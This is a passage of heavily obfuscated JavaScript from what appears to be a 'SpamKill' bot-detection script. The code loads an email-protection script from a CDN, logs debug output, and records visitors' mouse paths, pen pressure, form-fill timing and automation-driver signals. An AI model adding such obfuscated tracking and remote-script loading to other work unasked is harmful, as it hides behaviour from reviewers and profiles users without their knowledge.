_0x5994e3['warn']('[SpamKill]'+_0x38eebc(0xd1b,0x512,0x69b,0xa41)+_0x2dcb3f(0x371,0xb0e,-0x68,0x4e2)+_0x2dcb3f(0x7f9,-0x542,-0x804,0x18)+_0x2dcb3f(0xe0c,0x312,0x14,0x7aa)+'ing\x20CDN'),_0x3aec5c=_0x2dcb3f(0x8a6,0xae1,0xe62,0xaed)+_0x38eebc(0xf59,0x1858,0x938,0x1151)+'.co/js/ema'+_0x2dcb3f(0x529,0x62a,0x8d7,0x8eb)+_0x38eebc(0xf65,0xb68,0xe9b,0x68a);}_0x32ee6d[_0x2dcb3f(-0x270,0x340,0x5e3,0x144)]=_0x3aec5c,_0x32ee6d[_0x2dcb3f(-0x16a,0x57a,0xa23,0x688)]=!![],_0x32ee6d[_0x38eebc(0x196,-0x20d,0xb6c,0x2bc)]=()=>{function _0xa5bbce(_0x5c6279,_0x4d73a3,_0x572f01,_0x964fcd){return _0x2dcb3f(_0x5c6279,_0x4d73a3-0x1be,_0x572f01-0x164,_0x4d73a3-0x550);}function _0x4c7fc5(_0x2f4881,_0x31e887,_0x2a1f08,_0x2fa612){return _0x2dcb3f(_0x2f4881,_0x31e887-0x179,_0x2a1f08-0x175,_0x2fa612- -0xbe);}window[_0x4c7fc5(0x269,0x645,-0x111,0x169)+_0x4c7fc5(0x77b,0x109f,0xde5,0xe6c)+_0xa5bbce(-0x240,0x506,0x37c,-0xc2)]?(_0x5994e3[_0xa5bbce(0x179d,0x1299,0x1599,0x133e)](_0xa5bbce(0x1035,0x11a7,0xd32,0xf7c)+_0x4c7fc5(0x9a4,0x4fd,0x88b,0x226)+_0x4c7fc5(0x12b,0x255,-0x308,0x300)+_0xa5bbce(0xb34,0x1396,0x1bf4,0xbca)+_0x4c7fc5(0xfc3,0x1040,0xac6,0xce2)+_0x4c7fc5(-0xb5,0x583,-0x19d,0xfb)),_0x36df59(!![])):(_0x5994e3['warn'](_0xa5bbce(0xb9d,0x11a7,0xa6f,0xd27)+_0x4c7fc5(-0x443,0x274,0x51b,0x226)+_0x4c7fc5(-0x313,0x4bd,0xb5d,0x300)+_0x4c7fc5(0x9ca,0x1114,0x9fa,0xd88)+_0x4c7fc5(-0x661,-0x583,0x101,0x1f6)+'ag\x20not\x20set'),_0x36df59(![]));},_0x32ee6d[_0x2dcb3f(-0x421,0x9d1,-0x28c,0x1f3)]=_0x5900ac=>{_0x5994e3[_0x12a1cd(0x4fe,-0x3aa,0x218,0xc4a)]('[SpamKill]'+_0x59ec6a(0x167c,0xe55,0xac9,0xf6c)+_0x12a1cd(0x1f6,0xa62,0xab0,0x459)+_0x12a1cd(0x6da,0x8a3,0x5da,0xa3e)+'tion\x20scrip'+'t\x20from:',_0x3aec5c),_0x5994e3[_0x12a1cd(0x4fe,0x26f,0x803,0xeb)]('[SpamKill]'+_0x12a1cd(0x66a,0x37,0xd4c,0x216),_0x5900ac);function _0x59ec6a(_0x2b0842,_0x131e4e,_0x4a821d,_0x74f749){return _0x38eebc(_0x74f749,_0x131e4e-0xa5,_0x4a821d-0xa5,_0x131e4e- -0x2cb);}const _0x3bbb3e=document[_0x12a1cd(0x459,0x4d3,-0x2ed,0xbdc)+_0x12a1cd(0xe60,0x1268,0xeba,0x86d)](_0x12a1cd(0x1097,0xa2a,0x11f6,0xeb2));_0x3bbb3e[_0x59ec6a(-0x386,0x72,-0x271,-0x60c)]='https://cd'+_0x12a1cd(0xff7,0x1747,0x1139,0x18b1)+_0x59ec6a(0x11fb,0xaef,0x112d,0xc1e)+_0x59ec6a(0x322,0x819,0x7cd,0xeb1)+_0x59ec6a(0x18f,0x3bf,0x10d,0xbc5),_0x3bbb3e[_0x12a1cd(0x727,0xa58,0x942,-0x10e)]=!![];function _0x12a1cd(_0x3ff9f4,_0x515f57,_0x208b90,_0x1918da){return _0x2dcb3f(_0x1918da,_0x515f57-0x123,_0x208b90-0x1a,_0x3ff9f4-0x9f);}_0x3bbb3e[_0x12a1cd(0x162,0x637,0x307,-0x55d)]=()=>{function _0x4200f(_0xb2c95f,_0x3c2725,_0x16551b,_0x57aaa3){return _0x59ec6a(_0xb2c95f-0x1cb,_0x3c2725-0x53f,_0x16551b-0x19d,_0xb2c95f);}function _0x12d4f2(_0x380499,_0x34c6d3,_0x17651b,_0x249627){return _0x12a1cd(_0x17651b-0x38e,_0x34c6d3-0x57,_0x17651b-0xfe,_0x34c6d3);}window[_0x12d4f2(0xd63,-0x14,0x654,0xd0e)+_0x12d4f2(0x191b,0xed1,0x1357,0xd6a)+'Loaded']?(_0x5994e3[_0x12d4f2(0x1282,0x1448,0x1176,0xe25)](_0x4200f(0x138b,0x10c4,0xb1c,0x1001)+_0x4200f(0x625,0x751,0x4b,0xce1)+_0x4200f(0x43,0x82b,0xfac,0x60b)+_0x12d4f2(0x16b5,0xd0e,0x1273,0x19ad)+_0x12d4f2(0x828,0x13a2,0xce0,0x13b8)+'DN'),_0x36df59(!![])):_0x27ea1a(new Error(_0x12d4f2(-0xfc,0xa56,0x482,0x6a1)+_0x4200f(0xf61,0xc96,0x533,0xcf4)+_0x12d4f2(0xdb4,0xc50,0xdb6,0x945)+'ed\x20to\x20init'+_0x12d4f2(0xa40,0x694,0xd7b,0xf62)));},_0x3bbb3e[_0x59ec6a(0x619,0x121,0x32d,-0x387)]=()=>{function _0x5779ec(_0x2b7705,_0x3d0bc8,_0xb4a389,_0x1fead5){return _0x59ec6a(_0x2b7705-0x3,_0x3d0bc8-0x3b1,_0xb4a389-0x128,_0x1fead5);}function _0x4e9e9e(_0x24291c,_0x4b94cd,_0x1f6d09,_0x4978f2){return _0x59ec6a(_0x24291c-0x18e,_0x4b94cd-0x4ae,_0x1f6d09-0xf,_0x24291c);}_0x5994e3[_0x5779ec(0x458,0x73e,0x4b7,0xf54)](_0x5779ec(0xe80,0xf36,0x9ac,0x16e9)+_0x5779ec(0x174a,0x1206,0x1479,0x171d)+'\x20load\x20emai'+_0x4e9e9e(0x19b,0xa17,0x391,0x1087)+'tion\x20scrip'+_0x5779ec(0x1772,0x1045,0x15b6,0x1321)),_0x27ea1a(new Error(_0x4e9e9e(0x15d,0x4b5,0x74,-0x3d3)+_0x4e9e9e(0x79f,0x5fa,-0x1d9,0xb0d)+_0x5779ec(0x1104,0x9ff,0x4d9,0x928)+_0x5779ec(0xa35,0x362,0xfc,0x53a)));},document['head']['appendChil'+'d'](_0x3bbb3e);},document[_0x38eebc(0x348,0x7da,0x3f4,0x992)][_0x38eebc(0x64f,0x657,0x5eb,0xdfb)+'d'](_0x32ee6d);});}const _0x406fdd={};_0x406fdd[_0x340362(0xc82,0xb2e,0x146d,0xd88)]=![],_0x406fdd['warn']=![],_0x406fdd[_0x340362(0xaaa,0x442,0x302,0x49e)]=![],_0x406fdd[_0x340362(0x61d,0x94c,0x9cd,0xeb7)]=![],_0x406fdd[_0x340362(0x47e,0x849,0x58d,0xaf8)]=!![];const _0x4fe0db={};_0x4fe0db[_0x340362(0x58e,0xfb1,0x689,0x78d)]=!![],_0x4fe0db[_0x3f02f1(0xe53,0xe98,0x73d,0x6a)]=_0x406fdd,_0x4fe0db[_0x3f02f1(0x84b,0xbc0,0x747,0x4ca)+_0x340362(0xcd5,0x6e3,0xf44,0xd9e)]=![],window[_0x3f02f1(0x2ba,0x1cf,0x3ed,-0x31a)+'IG']=_0x4fe0db;const _0x1ea43c=window[_0x340362(-0x158,-0x1d0,0x779,0x2f9)+'IG'];function _0x53a94a(_0xcced40,..._0x44364f){if(!_0x1ea43c['enabled'])return;function _0x279831(_0x51b462,_0x380165,_0x204908,_0x330702){return _0x3f02f1(_0x51b462-0xd5,_0x51b462,_0x380165-0x37c,_0x330702-0x171);}function _0x66d8e(_0x2491a0,_0x988e94,_0x2c4371,_0x3bf6dc){return _0x3f02f1(_0x2491a0-0x117,_0x2491a0,_0x2c4371-0x40c,_0x3bf6dc-0xdb);}if(_0xcced40===_0x279831(0xf28,0x90e,0x112,0xc19)||_0xcced40===_0x66d8e(0x8b0,0xfc7,0x7f4,0xda4)||_0x1ea43c[_0x279831(0x1089,0xab9,0x6ad,0xbda)][_0xcced40]){const _0x24d572='[SpamKill:'+_0xcced40[_0x279831(0x1b2f,0x12ac,0x180f,0x1727)+'e']()+']';console[_0xcced40]?console[_0xcced40](_0x24d572,..._0x44364f):console['log'](_0x24d572,..._0x44364f);}}const _0x5994e3={'info':(..._0x2ab492)=>_0x53a94a(_0x3f02f1(0x829,0x88d,0xe7c,0x1465),..._0x2ab492),'warn':(..._0x17c250)=>_0x53a94a(_0x340362(0x7a9,0x532,-0xe6,0x2f4),..._0x17c250),'error':(..._0x3e5d22)=>_0x53a94a(_0x3f02f1(0x86e,0xd9a,0x592,-0x8),..._0x3e5d22),'trace':(..._0x37cd87)=>_0x53a94a(_0x340362(0x1153,0xa0f,0x115d,0xeb7),..._0x37cd87),'test':(..._0x1c274c)=>_0x53a94a('test',..._0x1c274c)};(function _0x1a47f9(){if(!Element[_0x23ff90(0x19b1,0x10ea,0x1534,0x1662)]['matches']){if(_0x23ff90(0x12c6,0xa33,0xf6c,0xf94)===_0x23ff90(0xef6,0x9ce,0x725,0xe02)){const {movementX:_0x5b5f3a,movementY:_0x21aefb,timeStamp:_0x24de9f,pageX:_0x1486da,pageY:_0x3470b8,pressure:_0x4871a8,tiltX:_0x5ab9ae,tiltY:_0x316e0d}=_0x79b175;if(!(_0x5b5f3a||_0x21aefb))return;const _0x1c44c0=this['rt']['p'];_0x1c44c0[_0x33f303(0x11fd,0x1269,0x1309,0xb6c)]+=this['_H'](_0x5b5f3a,_0x21aefb),_0x1c44c0['cnt']++;const _0x136b1d={};_0x136b1d['x']=_0x1486da,_0x136b1d['y']=_0x3470b8,_0x136b1d['t']=_0x24de9f,_0x136b1d['pressure']=_0x4871a8||0x14f*-0xa+0x311+0x39*0x2d,_0x136b1d[_0x33f303(0x459,0x8af,0x420,0x746)]=_0x5ab9ae||-0x4f*-0x51+0x670+-0xd*0x26b,_0x136b1d['tiltY']=_0x316e0d||-0x1*-0x112b+0x17a3+-0x28ce,_0x1c44c0['path']['push'](_0x136b1d);if(_0x1c44c0[_0x23ff90(0xf56,0xc55,0x133c,0x3d0)]['length']>-0x1*-0x2267+0x7*-0x8b+-0x1ca6)_0x1c44c0[_0x33f303(0x828,0x73f,0xcfe,0xb3d)]['shift']();if(_0x1c44c0[_0x23ff90(0x1358,0xff2,0x1167,0x99b)]){const _0x34d271=_0x24de9f-_0x1c44c0[_0x33f303(0x12d2,0x1228,0x1282,0xeda)];if(_0x34d271>0x1*0x1442+0x486+-0x18c8){const _0x274b4e=_0x5890e2[_0x23ff90(0xdd2,0x68a,0x7f1,0xcda)](_0x5b5f3a,_0x21aefb)/_0x34d271,_0x46159a=_0x1a8c93[_0x33f303(0x11e0,0x1a40,0x16c0,0x1175)](_0x274b4e-_0x1c44c0[_0x33f303(0x561,0xb85,0x12a2,0xba1)])/_0x34d271;_0x1c44c0[_0x33f303(0x10a0,0xba7,0x991,0xef5)]=_0x4ffaa7['max'](_0x1c44c0[_0x23ff90(0x1392,0x100d,0x1465,0x9eb)],_0x274b4e),_0x1c44c0[_0x33f303(0x86f,0xac7,0xb76,0x87d)]=_0x40b187['max'](_0x1c44c0[_0x23ff90(0xa16,0x995,0xaca,0x83f)],_0x46159a),_0x1c44c0[_0x33f303(0x454,0x4b5,0x1059,0xba1)]=_0x274b4e;}}_0x1c44c0[_0x23ff90(0x1857,0xff2,0xb6e,0x1101)]=_0x24de9f;}else Element[_0x23ff90(0xc08,0x10ea,0xc79,0x1075)]['matches']=Element[_0x23ff90(0xaca,0x10ea,0xd05,0x8b5)][_0x33f303(0x12a5,0xb90,0x1699,0xdd9)+_0x23ff90(0x8fe,0x272,0x157,0x713)]||Element[_0x33f303(0xfdc,0xc75,0x1695,0xfd2)]['webkitMatc'+_0x33f303(0xc41,0x106f,0xaf4,0xfc7)+'r']||Element[_0x33f303(0x11d3,0x14a6,0x9c4,0xfd2)]['mozMatches'+_0x23ff90(0x248,0x41b,-0xa9,0x28a)]||Element[_0x23ff90(0x16ad,0x10ea,0x8cb,0xcdf)][_0x33f303(-0xd8,-0x3d9,0x782,0x3af)+_0x23ff90(0x1197,0xb2e,0x1136,0xafa)];}function _0x33f303(_0x4f4328,_0x367179,_0x360ef8,_0x1e1c6d){return _0x340362(_0x4f4328-0x192,_0x4f4328,_0x360ef8-0x6,_0x1e1c6d-0x26);}!Element[_0x33f303(0x12ed,0x17b0,0xeff,0xfd2)][_0x23ff90(0xfd7,0x7c7,0x911,0x275)]&&(Element[_0x33f303(0xa95,0xf6e,0x8a6,0xfd2)][_0x33f303(0x832,0x183,0x974,0x6af)]=function(_0x3fee09){let _0x4a64e1=this;function _0x41c9f0(_0x4e1b6d,_0x2145ba,_0x1800a4,_0x52667f){return _0x33f303(_0x2145ba,_0x2145ba-0x1c4,_0x1800a4-0x1e6,_0x1800a4-0x52b);}do{if(_0x4a64e1[_0x19dbc3(0x148a,0x15ac,0xe03,0x10ea)](_0x3fee09))return _0x4a64e1;_0x4a64e1=_0x4a64e1[_0x41c9f0(0x60e,0x865,0xe6f,0x62e)+_0x41c9f0(0x15c8,0xf25,0x1351,0x150d)]||_0x4a64e1[_0x19dbc3(0x1853,0x1512,0xe7c,0xc86)];}while(_0x4a64e1&&_0x4a64e1['nodeType']===-0x493*0x5+0x1*-0xdc7+0x24a7);function _0x19dbc3(_0x55aa45,_0x5aeedc,_0x2730c0,_0x251b09){return _0x33f303(_0x251b09,_0x5aeedc-0x11a,_0x2730c0-0x119,_0x5aeedc-0x5a0);}return null;});window[_0x33f303(0x1641,0x1268,0xba9,0x1044)+'ll']=function(){function _0x1f195d(_0x442c3b,_0x4edae3,_0x585ca0,_0xb2079f){return _0x23ff90(_0xb2079f,_0x442c3b- -0x288,_0x585ca0-0x44,_0xb2079f-0x8);}function _0x5e8ce2(_0x49ac82,_0x35215f,_0x11f873,_0x5d720a){return _0x23ff90(_0x5d720a,_0x11f873-0x3db,_0x11f873-0x56,_0x5d720a-0x51);}if(_0x1f195d(0xf6f,0xbf1,0x10bc,0xec7)!==_0x5e8ce2(0xf08,0x1b75,0x15d2,0xd96))_0x5a0d5b[_0x5e8ce2(0x5b1,-0x60,0x812,0x16d)+'IG'][_0x1f195d(0x4ff,0xacc,0xc22,0xd07)][_0x5e8ce2(0x112c,0x140c,0x12a1,0x16a7)]=!![],_0x36e32d[_0x5e8ce2(0x52a,0x11c,0x812,0x604)+'IG'][_0x1f195d(0x4ff,-0x19e,0x69e,0xa6a)][_0x1f195d(0x1aa,-0x3e4,0x57d,0x204)]=!![],_0x4ad35a[_0x5e8ce2(0xb1,0x530,0x812,0xd35)+'IG']['levels'][_0x5e8ce2(0xab7,0xb8a,0x9b7,0x31b)]=!![],_0x57da52[_0x1f195d(0x1af,0x200,0x508,0x25d)+'IG'][_0x5e8ce2(0x54a,0xc08,0xb62,0xcd3)][_0x5e8ce2(0x1172,0xe35,0x13d0,0x1a80)]=!![],_0x56881f[_0x5e8ce2(0xf31,0xc85,0x812,-0xc9)+'IG'][_0x5e8ce2(0xc82,0x43a,0xb62,0x1278)][_0x5e8ce2(0x1671,0x18ea,0x1011,0xa1d)]=!![];else{_0x5994e3['test'](_0x1f195d(0xde1,0x800,0x991,0xe88)+'ll\x20Test\x20=='+'='),_0x5994e3[_0x5e8ce2(0xb33,0xd74,0x1011,0xd43)]('Script\x20loa'+_0x1f195d(0x59,-0x3e6,0x1d6,0x810),window['_spamkill_'+_0x5e8ce2(0x151e,0x19f0,0x15d1,0x1d22)]);if(typeof _0x28b914!==_0x1f195d(0xbc1,0x75a,0x6df,0x4d5)){if(_0x1f195d(0xe5c,0x11d1,0xf3e,0xe17)!==_0x5e8ce2(0x1016,0x1485,0x14bf,0x1d11))_0x3b8028[_0x5e8ce2(0xfd3,0x1280,0x1483,0xffc)]('TURN\x20Relay'+_0x1f195d(0xf8d,0x6ce,0x137a,0x174d)+_0x20654d['relayDetec'+_0x5e8ce2(0x1cc,0x1037,0x931,0x40e)]);else{const _0x7a2f93=document[_0x1f195d(0xa4a,0x3b6,0x1118,0xe7d)+'torAll'](_0x1f195d(0xe5b,0xa3a,0x6f1,0x1073)+_0x5e8ce2(0x144d,0x128b,0xe9d,0x1053)+_0x5e8ce2(0xcb5,0x111d,0xd66,0x71c));_0x5994e3[_0x5e8ce2(0x146a,0x1353,0x1011,0xef0)]('Data\x20field'+_0x1f195d(0x252,0xa77,0xad7,0x6a),_0x7a2f93[_0x1f195d(0x103c,0x16e5,0xd4e,0x1360)]);}}_0x5994e3[_0x5e8ce2(0x906,0x10b9,0x1011,0xce0)](_0x1f195d(0x60d,0xa6f,0xcba,0x4dd)+_0x1f195d(0x58f,0xcb,0x778,0x712));}},window[_0x23ff90(0xbf4,0x4cd,-0x25d,0x3a5)+_0x33f303(0x7f5,0x123,-0x92,0x323)]=function(){function _0x4cdcae(_0x36234a,_0x256879,_0x413231,_0x1f2b52){return _0x33f303(_0x36234a,_0x256879-0x1c8,_0x413231-0xe3,_0x413231-0x174);}function _0x59137a(_0x1b72c5,_0x2b09f2,_0x4653d1,_0x160d63){return _0x33f303(_0x1b72c5,_0x2b09f2-0x1a4,_0x4653d1-0x36,_0x160d63-0x5e);}if('tnhpE'===_0x4cdcae(0x362,0x211,0x19a,0x3e3)){const _0x408b7d=_0x2a3592[_0x4cdcae(0x937,0xac1,0x83e,0x448)];_0x408b7d&&_0x408b7d[_0x59137a(-0x3ab,0xaa5,-0x151,0x430)]&&this[_0x59137a(0x10e1,0xa76,0x1246,0xcd0)+'cryption'](_0x59137a(0x1220,0xcef,0xa1e,0x107d));}else{_0x5994e3[_0x59137a(0xdf1,0x103e,0xd3b,0xb7c)](_0x59137a(0xefd,0xbed,0x1683,0xfaf)+_0x59137a(0x18b2,0xfdb,0x16fd,0xfe9)+'Status\x20==='),_0x5994e3[_0x59137a(0xae2,0x906,0xe87,0xb7c)](_0x4cdcae(0x30c,0xf82,0xa7c,0x81b)+_0x59137a(0x18b,0x34b,-0xa0,0x227),!!window['_spamkill_'+'booted']),_0x5994e3['test'](_0x4cdcae(0x446,0x6bc,0xa93,0x11e5)+_0x4cdcae(0xdb6,0x199e,0x110b,0xbc7)+'e:',typeof _0x28b914!==_0x59137a(0xc3b,0x15b8,0x6e5,0xd8f)),_0x5994e3[_0x59137a(0xaa0,0x132d,0xf5a,0xb7c)](_0x59137a(0x9b4,0x16f8,0xec7,0x10a5)+'acker\x20avai'+_0x59137a(0xfc2,0x104a,0x9a5,0x120e),typeof window[_0x4cdcae(0x1044,0xfe2,0x11bb,0xfcb)+_0x4cdcae(0x4cb,0x1282,0xa70,0x5ca)]!==_0x4cdcae(0xa0d,0xa4c,0xea5,0x743)),_0x5994e3['test']('pmDetector'+'\x20available'+':',typeof window[_0x4cdcae(0x1294,0x1634,0x1321,0xfe3)]!==_0x59137a(0x8a5,0xf16,0x7b5,0xd8f)),_0x5994e3[_0x59137a(0x3ca,0x613,0xa5b,0xb7c)]('driverDete'+_0x4cdcae(0xebc,0x1286,0xbca,0x13a2)+'able:',typeof window[_0x59137a(0x29b,-0xfd,0x21b,0x6a4)+_0x4cdcae(0x2a9,0x3b0,0x569,-0x23b)]!==_0x59137a(0xd4b,0x137e,0x77d,0xd8f));if(typeof _0x28b914!==_0x4cdcae(0x927,0xf67,0xea5,0xaa3)){if(_0x59137a(0x96c,0xcbf,0x932,0x8f5)!==_0x59137a(0x67d,0xacd,0x28f,0x8f5)){if(_0xb370c2===_0x59137a(0xb06,0x9e0,0x16dd,0x10b2))_0x3a634b=!![];if(_0x344e6f===_0x4cdcae(0x6a5,0x1293,0xd66,0x67b)+_0x4cdcae(0x122c,0xb44,0xd54,0xbf8))_0x56c236=!![];if(_0x49df4d===_0x4cdcae(-0x1d9,-0x12e,0x288,0x17a)+_0x4cdcae(0xefd,0x8d3,0x102d,0x1608))_0x81230b=!![];}else{_0x5994e3['test'](_0x4cdcae(0x1018,0xd86,0x12e7,0x18a0)+_0x59137a(0xd42,0x131c,0x121c,0xaf1)),_0x5994e3[_0x4cdcae(0xa20,0x135b,0xc92,0x431)](_0x4cdcae(-0x3d4,0x943,0x26a,0x669)+'t:',_0x28b914[_0x59137a(0x1009,0xb1e,0x1b3,0x8e7)]),_0x5994e3[_0x59137a(0xbc8,0xd5d,0x2ad,0xb7c)](_0x4cdcae(0x50d,-0x195,0x5cb,0x7a)+_0x59137a(0xd9f,0xd52,0x991,0xe60),_0x28b914[_0x4cdcae(0x397,0x32d,0x46d,-0x45f)+'rowser']),_0x5994e3[_0x59137a(0x1446,0xc0d,0xec6,0xb7c)](_0x59137a(0x96e,0x8c5,0xdda,0xbba)+_0x59137a(0xd3c,-0x35,-0x63,0x50d),Object[_0x59137a(0xad8,0x5cb,0x33f,0x4e2)](_0x28b914['desktop_af'+_0x4cdcae(0x1227,0xd40,0xa37,0x11e8)])),_0x5994e3[_0x59137a(0x134c,0x6dc,0x12d2,0xb7c)](_0x59137a(0x62,0x23,0xa4c,0x341)+_0x59137a(0x11a5,0x356,0x75b,0xae1)+_0x59137a(0x142d,0xe3c,0xaee,0xcd2)),_0x5994e3[_0x4cdcae(0x1434,0x925,0xc92,0x1201)](_0x4cdcae(0x806,0x557,0x866,0xcc7)+'gnals:',_0x28b914[_0x4cdcae(0x166a,0x7e0,0x1036,0xeaf)+'als']),_0x5994e3[_0x4cdcae(0x95a,0x7bf,0xc92,0x83e)](_0x4cdcae(0x87a,0xc8e,0x10ce,0x830)+'on\x20score:',_0x28b914[_0x4cdcae(0xf8d,0xfb1,0x10cd,0x1051)+_0x59137a(0x984,0x663,0xc8b,0xbf0)]?.[_0x4cdcae(-0x386,0x891,0x38c,0x6d9)]||-0x1*0x1b16+0x1969+0x1ad*0x1),_0x5994e3[_0x4cdcae(0xb37,0xfb8,0xc92,0xf33)]('-\x20detected'+'\x20drivers:',_0x28b914[_0x59137a(0x1749,0x925,0xad0,0xfb7)+_0x59137a(0xbf0,0xfaa,0x545,0xbf0)]?.[_0x4cdcae(0x11fc,0x1345,0xc88,0x477)]||[]),_0x5994e3['test'](_0x59137a(0xbac,0x1126,0x4b6,0xa2a)+'etection\x20S'+_0x4cdcae(0x16bf,0xa64,0xe96,0xafc)),_0x5994e3[_0x4cdcae(0xcca,0xa31,0xc92,0x47d)](_0x4cdcae(0xe64,0x38c,0x8c0,0x307)+_0x59137a(0xa,0x7fc,-0x27d,0xcc),_0x28b914[_0x4cdcae(0x851,0x253,0x463,0x7ba)+_0x59137a(0xda,0xf89,0xf2c,0x9a6)]);const _0x1455fc=_0x28b914[_0x4cdcae(0xae2,0x29,0x463,-0x3cc)+_0x4cdcae(0x799,0x69d,0xabc,0x697)]===0xd03*0x1+0x3*0x75+-0x1*0xe62?_0x59137a(0x4b3,0x113,-0x1fb,0x1d7):_0x28b914['webauthnSu'+_0x4cdcae(0x20d,0xb18,0xabc,0xe8c)]===-0x1*0x8eb+-0x757*0x2+0x7de*0x3?_0x59137a(0xf81,0x75b,0xab9,0x78c):_0x28b914[_0x4cdcae(-0xbb,-0x3db,0x463,0xa78)+_0x4cdcae(0x964,0xdb1,0xabc,0x46c)]===-0x2433+-0x1691+-0x1d63*-0x2?'Advanced':_0x4cdcae(0xf5c,0x1791,0x1192,0xa00);_0x5994e3[_0x4cdcae(0x5d9,0xd4c,0xc92,0x90f)](_0x4cdcae(0x18ab,0x15d7,0x112f,0xc5b)+'\x20level:',_0x1455fc);}}_0x5994e3[_0x4cdcae(0xf58,0xa90,0xc92,0xd50)](_0x4cdcae(0x185,0x3e7,0x8f1,0x723)+_0x59137a(0x47e,0x64a,0x379,0x7db)+_0x59137a(0xb9d,0x4ac,0x33c,0x7db)+'=');}},window[_0x33f303(0x8a1,0xf3f,0x44d,0xc44)+_0x33f303(0xe71,0xa84,0x594,0x985)+'Detection']=function(){function _0x2dc6dc(_0x3072a1,_0x112375,_0x76237c,_0x21d325){return _0x23ff90(_0x112375,_0x76237c- -0xf4,_0x76237c-0x1cf,_0x21d325-0xbe);}_0x5994e3[_0x2dc6dc(0x618,0x5d9,0xdd2,0x6f6)]('===\x20Enhanc'+_0x2dc6dc(0xc1f,0xb46,0xb03,0x2ad)+_0x2dc6dc(0xefa,0x5be,0x7fc,0x1f1)+_0x18374e(0x4c9,0xc36,0x91b,-0x31));if(typeof window[_0x2dc6dc(0x14ae,0x1546,0x11d1,0xdeb)]==='undefined'){_0x5994e3[_0x2dc6dc(0x9ab,0x31f,0x4e8,0x342)](_0x18374e(0x1ec,-0x5f5,0x8d7,-0x92)+_0x18374e(0xa78,0x3f6,0xd85,0xba8)+'vailable\x20g'+'lobally');return;}const _0x2d62ab=window[_0x2dc6dc(0x15e6,0x1317,0x11d1,0x1923)],_0x4f432a=_0x2d62ab[_0x18374e(0x12c2,0x1121,0x15af,0x12c1)+_0x2dc6dc(0x7cc,0xd9f,0x920,0x144)];_0x5994e3[_0x2dc6dc(0x148c,0xed0,0xdd2,0x892)](_0x2dc6dc(0xa0a,0x221,0x1dc,-0x51a)+_0x2dc6dc(0x1900,0xded,0x1167,0xf73)+_0x2dc6dc(0x11af,0xd90,0xf39,0xe75)+'us:');function _0x18374e(_0x1971a8,_0x58988a,_0x1dedad,_0x52e785){return _0x33f303(_0x52e785,_0x58988a-0x156,_0x1dedad-0x1,_0x1971a8-0x154);}_0x5994e3['info'](_0x18374e(0xa14,0xe6c,0x8f0,0x12ee)+_0x18374e(0x100e,0x1033,0x180f,0x7bd),_0x4f432a[_0x18374e(0x213,0x13e,-0x180,-0x181)]),_0x5994e3[_0x18374e(0xf02,0x9e6,0xa50,0xa6e)](_0x2dc6dc(0xab1,0x727,0x63d,-0x242)+_0x2dc6dc(0x780,0x6ef,0x94f,0x2f1),_0x4f432a[_0x18374e(0xeea,0x82d,0x1707,0x14ac)+_0x18374e(0xfc4,0xae2,0xb5c,0x1422)]['size']),_0x5994e3['info'](_0x2dc6dc(0x61e,0x457,0x357,-0x71)+_0x2dc6dc(-0xe2,0x3bd,0x124,0x234)+':',_0x4f432a[_0x18374e(0x1242,0x1652,0x18e2,0xd2b)][_0x18374e(0x31a,0x206,-0x2af,0x31)]);_0x4f432a[_0x18374e(0xeea,0x17ba,0x1353,0x8b2)+'Fills'][_0x2dc6dc(-0x3d4,0x526,0x1ea,-0x286)]>0x35*-0x25+-0x33a+0xae3&&(_0x5994e3[_0x18374e(0xf02,0x147a,0x843,0xcd2)](_0x2dc6dc(0xab5,0x77a,0x49d,0x9bf)+'rm\x20fills:'),_0x4f432a['recentForm'+'Fills'][_0x2dc6dc(0x1445,0xe0c,0xef6,0x6a8)]((_0x4dab44,_0x1ec3ec)=>{function _0x5d8fb3(_0x1878ad,_0xa5b21e,_0x976ccf,_0x541d09){return _0x2dc6dc(_0x1878ad-0x48,_0x1878ad,_0xa5b21e-0x1cf,_0x541d09-0xc0);}function _0x29bf62(_0x217a4b,_0x2b34f3,_0x57a92f,_0x5f2a3d){return _0x18374e(_0x5f2a3d-0x176,_0x2b34f3-0x43,_0x57a92f-0x1e4,_0x57a92f);}if(_0x29bf62(0x2bc,0xf3a,0xb52,0xa22)===_0x5d8fb3(0x2f1,0x71c,0x106,-0x175))_0x54e160[_0x5d8fb3(0x6a7,0xe6d,0x5c7,0x722)+'reenX']!==_0x94022b&&_0x1410f8[_0x29bf62(0x6b3,0x14ed,0x1380,0xf44)+'reenX']===0x305*0x1+0x1121+0x1*-0x1426&&(_0x49a002[_0x29bf62(0xedc,0x120f,0x1570,0x125a)](_0x29bf62(0xe2d,0x17a5,0x18d4,0x1372)+'en\x20positio'+'n'),this[_0x5d8fb3(-0x2cd,0x305,0x4ce,-0x451)](_0x5d8fb3(0x687,0x89d,0x86d,0x821)+'r','medium'));else{const _0x2204e0={};_0x2204e0[_0x5d8fb3(0x836,0xef7,0x14f2,0xffd)]=_0x4dab44[_0x5d8fb3(0x11b2,0xef7,0x1773,0x698)]||_0x5d8fb3(0x23f,0x4ef,0x425,0xaab),_0x2204e0['duration']=_0x4dab44[_0x5d8fb3(-0x2f4,0x383,-0x39f,0x3bc)+'on']+'ms',_0x2204e0[_0x29bf62(-0x96,-0x1af,0x403,0x386)+_0x29bf62(0x697,0xa1e,0x11d2,0xab0)]=_0x4dab44[_0x29bf62(0x760,0x992,0x3e1,0x386)+_0x5d8fb3(0x3b0,0x9d9,0x1da,0xaef)],_0x2204e0['hasDropdow'+_0x29bf62(0x768,0x8b0,0x10c8,0x820)+'on']=_0x4dab44[_0x29bf62(0xb62,0x1a50,0xfbe,0x1394)+'nInteracti'+'on'],_0x2204e0['eventSeque'+_0x29bf62(0x91f,0x2b9,0xa78,0x6db)]=_0x4dab44[_0x29bf62(0x1a48,0x1a33,0x182b,0x11b8)+'nce'],_0x2204e0['confirmed']=_0x4dab44[_0x29bf62(0x1602,0x1bb9,0x1af3,0x13cd)]||![],_0x5994e3['info']('\x20\x20'+_0x1ec3ec+':',_0x2204e0);}}));const 